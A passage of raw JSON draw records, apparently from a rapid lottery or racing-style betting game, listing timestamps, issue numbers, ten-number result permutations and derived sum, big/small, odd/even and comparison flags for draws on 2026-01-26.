07:18:03","preDrawIssue":33887663,"preDrawCode":"03,06,02,07,09,05,04,01,10,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:16:48","preDrawIssue":33887662,"preDrawCode":"08,02,07,04,09,10,03,01,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:15:33","preDrawIssue":33887661,"preDrawCode":"05,10,09,03,02,08,06,01,07,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:14:18","preDrawIssue":33887660,"preDrawCode":"09,04,01,02,08,06,03,10,07,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:13:03","preDrawIssue":33887659,"preDrawCode":"04,01,06,10,02,08,03,09,05,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:11:48","preDrawIssue":33887658,"preDrawCode":"02,08,07,03,09,10,01,06,05,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:10:33","preDrawIssue":33887657,"preDrawCode":"07,04,06,09,01,08,03,10,05,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:09:18","preDrawIssue":33887656,"preDrawCode":"05,06,02,04,03,09,01,08,07,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:08:03","preDrawIssue":33887655,"preDrawCode":"09,06,07,01,08,03,02,05,04,10","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:06:48","preDrawIssue":33887654,"preDrawCode":"03,04,06,01,08,10,05,02,07,09","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 07:05:33","preDrawIssue":33887653,"preDrawCode":"09,08,03,01,10,04,06,02,05,07","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:04:18","preDrawIssue":33887652,"preDrawCode":"01,06,09,03,07,05,02,10,04,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:03:03","preDrawIssue":33887651,"preDrawCode":"05,03,02,01,09,06,10,04,07,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:01:48","preDrawIssue":33887650,"preDrawCode":"04,01,07,05,03,02,06,10,09,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 07:00:33","preDrawIssue":33887649,"preDrawCode":"05,10,04,03,06,09,01,02,08,07","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:59:18","preDrawIssue":33887648,"preDrawCode":"01,02,09,10,06,07,08,03,05,04","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:58:03","preDrawIssue":33887647,"preDrawCode":"04,10,03,01,08,07,06,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:56:48","preDrawIssue":33887646,"preDrawCode":"01,02,08,05,10,09,03,07,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:55:33","preDrawIssue":33887645,"preDrawCode":"10,01,09,02,03,04,05,07,08,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:54:18","preDrawIssue":33887644,"preDrawCode":"04,05,01,06,02,08,03,07,10,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:53:03","preDrawIssue":33887643,"preDrawCode":"07,05,02,06,04,09,08,03,01,10","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:51:48","preDrawIssue":33887642,"preDrawCode":"05,08,09,03,07,10,01,06,02,04","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:50:33","preDrawIssue":33887641,"preDrawCode":"07,09,01,03,04,06,08,10,02,05","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:49:18","preDrawIssue":33887640,"preDrawCode":"07,10,03,01,08,05,09,04,02,06","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:48:03","preDrawIssue":33887639,"preDrawCode":"07,10,06,04,05,08,02,03,09,01","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:46:48","preDrawIssue":33887638,"preDrawCode":"05,07,09,04,10,06,08,02,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:45:33","preDrawIssue":33887637,"preDrawCode":"01,09,02,05,03,07,04,08,06,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:44:18","preDrawIssue":33887636,"preDrawCode":"02,01,08,05,09,10,03,07,04,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:43:03","preDrawIssue":33887635,"preDrawCode":"02,01,04,07,03,09,08,10,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:41:48","preDrawIssue":33887634,"preDrawCode":"01,03,05,08,02,06,09,07,04,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:40:33","preDrawIssue":33887633,"preDrawCode":"03,07,06,05,02,09,08,04,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:39:18","preDrawIssue":33887632,"preDrawCode":"04,06,09,07,05,08,01,03,10,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:38:03","preDrawIssue":33887631,"preDrawCode":"03,08,10,09,05,07,04,06,01,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:36:48","preDrawIssue":33887630,"preDrawCode":"02,04,03,05,07,09,01,08,06,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:35:33","preDrawIssue":33887629,"preDrawCode":"05,03,01,02,04,06,09,07,10,08","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:34:18","preDrawIssue":33887628,"preDrawCode":"01,04,09,10,02,06,07,08,05,03","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:33:03","preDrawIssue":33887627,"preDrawCode":"03,01,05,04,06,10,08,09,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:31:48","preDrawIssue":33887626,"preDrawCode":"03,05,06,01,07,10,04,02,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:30:33","preDrawIssue":33887625,"preDrawCode":"10,07,06,03,04,09,01,08,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:29:18","preDrawIssue":33887624,"preDrawCode":"03,02,01,09,10,04,06,05,08,07","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:28:03","preDrawIssue":33887623,"preDrawCode":"03,06,05,01,04,08,09,02,10,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:26:48","preDrawIssue":33887622,"preDrawCode":"05,09,03,04,01,02,08,06,07,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:25:33","preDrawIssue":33887621,"preDrawCode":"06,07,08,03,02,01,04,09,10,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:24:18","preDrawIssue":33887620,"preDrawCode":"06,09,08,02,10,07,03,05,04,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:23:03","preDrawIssue":33887619,"preDrawCode":"03,01,04,10,05,02,06,08,07,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:21:48","preDrawIssue":33887618,"preDrawCode":"01,06,08,03,07,09,02,05,10,04","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:20:33","preDrawIssue":33887617,"preDrawCode":"05,10,07,06,08,01,09,02,04,03","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:19:18","preDrawIssue":33887616,"preDrawCode":"09,10,02,07,04,03,06,05,08,01","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:18:03","preDrawIssue":33887615,"preDrawCode":"05,09,02,01,08,04,03,07,06,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:16:48","preDrawIssue":33887614,"preDrawCode":"02,05,09,10,07,03,04,06,08,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:15:33","preDrawIssue":33887613,"preDrawCode":"01,08,07,03,05,10,02,06,04,09","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:14:18","preDrawIssue":33887612,"preDrawCode":"08,07,06,03,10,09,02,01,05,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:13:03","preDrawIssue":33887611,"preDrawCode":"03,07,02,09,01,06,05,08,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:11:48","preDrawIssue":33887610,"preDrawCode":"09,10,03,04,01,06,02,05,08,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:10:33","preDrawIssue":33887609,"preDrawCode":"08,03,01,09,05,02,06,10,04,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:09:18","preDrawIssue":33887608,"preDrawCode":"09,07,06,01,04,05,02,03,08,10","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:08:03","preDrawIssue":33887607,"preDrawCode":"03,05,02,01,04,06,07,08,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:06:48","preDrawIssue":33887606,"preDrawCode":"01,07,06,02,09,10,05,08,03,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:05:33","preDrawIssue":33887605,"preDrawCode":"03,06,05,10,01,09,07,02,04,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:04:18","preDrawIssue":33887604,"preDrawCode":"02,04,10,01,06,05,09,08,07,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:03:03","preDrawIssue":33887603,"preDrawCode":"02,08,10,07,04,05,01,09,03,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 06:01:48","preDrawIssue":33887602,"preDrawCode":"02,04,01,03,10,07,08,06,05,09","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 06:00:33","preDrawIssue":33887601,"preDrawCode":"09,02,05,01,04,06,10,08,07,03","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:59:18","preDrawIssue":33887600,"preDrawCode":"05,06,03,01,02,07,10,04,08,09","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:58:03","preDrawIssue":33887599,"preDrawCode":"07,08,06,02,10,09,05,03,01,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:56:48","preDrawIssue":33887598,"preDrawCode":"10,02,04,08,05,03,09,01,07,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:55:33","preDrawIssue":33887597,"preDrawCode":"09,08,04,06,03,10,01,07,05,02","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:54:18","preDrawIssue":33887596,"preDrawCode":"07,03,10,04,02,01,06,09,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:53:03","preDrawIssue":33887595,"preDrawCode":"02,07,09,04,10,05,06,03,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:51:48","preDrawIssue":33887594,"preDrawCode":"05,10,02,03,01,09,07,06,08,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:50:33","preDrawIssue":33887593,"preDrawCode":"01,05,06,08,10,04,07,09,03,02","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:49:18","preDrawIssue":33887592,"preDrawCode":"09,05,07,04,02,01,08,10,06,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:48:03","preDrawIssue":33887591,"preDrawCode":"04,02,10,09,08,05,07,03,06,01","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:46:48","preDrawIssue":33887590,"preDrawCode":"05,01,08,07,04,09,10,03,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:45:33","preDrawIssue":33887589,"preDrawCode":"06,01,07,02,04,10,05,03,09,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:44:18","preDrawIssue":33887588,"preDrawCode":"08,07,09,05,10,02,03,04,06,01","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:43:03","preDrawIssue":33887587,"preDrawCode":"08,02,03,07,09,10,01,04,06,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:41:48","preDrawIssue":33887586,"preDrawCode":"02,01,09,04,03,08,07,10,05,06","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:40:33","preDrawIssue":33887585,"preDrawCode":"06,09,02,03,01,05,08,07,10,04","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:39:18","preDrawIssue":33887584,"preDrawCode":"05,07,08,10,03,06,04,02,01,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:38:03","preDrawIssue":33887583,"preDrawCode":"03,08,05,02,09,06,07,10,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:36:48","preDrawIssue":33887582,"preDrawCode":"05,06,02,10,03,07,01,08,09,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:35:33","preDrawIssue":33887581,"preDrawCode":"01,07,08,02,05,06,03,04,09,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:34:18","preDrawIssue":33887580,"preDrawCode":"05,10,06,01,03,07,08,04,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:33:03","preDrawIssue":33887579,"preDrawCode":"03,02,04,09,10,07,06,01,05,08","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:31:48","preDrawIssue":33887578,"preDrawCode":"06,07,09,03,10,02,08,04,05,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:30:33","preDrawIssue":33887577,"preDrawCode":"04,03,06,09,02,05,10,08,07,01","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:29:18","preDrawIssue":33887576,"preDrawCode":"05,08,07,04,10,02,01,03,06,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:28:03","preDrawIssue":33887575,"preDrawCode":"10,02,08,03,09,04,01,07,06,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:26:48","preDrawIssue":33887574,"preDrawCode":"03,01,02,04,05,10,07,08,06,09","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:25:33","preDrawIssue":33887573,"preDrawCode":"03,05,09,07,10,01,08,02,04,06","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:24:18","preDrawIssue":33887572,"preDrawCode":"03,07,02,09,10,08,05,06,01,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:23:03","preDrawIssue":33887571,"preDrawCode":"03,01,07,09,04,05,02,08,06,10","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:21:48","preDrawIssue":33887570,"preDrawCode":"10,02,07,06,05,08,09,04,03,01","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:20:33","preDrawIssue":33887569,"preDrawCode":"02,09,10,07,04,06,08,01,03,05","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:19:18","preDrawIssue":33887568,"preDrawCode":"09,05,06,01,04,02,10,03,08,07","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:18:03","preDrawIssue":33887567,"preDrawCode":"05,03,10,07,08,01,09,02,06,04","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:16:48","preDrawIssue":33887566,"preDrawCode":"07,03,02,08,09,05,04,10,06,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:15:33","preDrawIssue":33887565,"preDrawCode":"10,02,04,05,01,07,06,03,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:14:18","preDrawIssue":33887564,"preDrawCode":"07,05,10,04,02,09,06,08,01,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-26 05:13:03","preDrawIssue":33887563,"preDrawCode":"08,02,05,06,10,09,01,03,07,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:11:48","preDrawIssue":33887562,"preDrawCode":"04,10,07,06,09,01,02,03,05,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 05:10:33","preDrawIssue":33887561,"preDrawCode":"03,07,01,08,10,06,04,09,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-26 